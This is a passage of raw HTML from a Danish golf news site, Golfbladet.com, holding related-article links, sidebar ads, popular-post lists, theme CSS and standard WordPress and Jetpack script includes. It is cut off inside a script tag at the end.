                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4150","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6095";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971110925f4e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"4150\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "4150" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
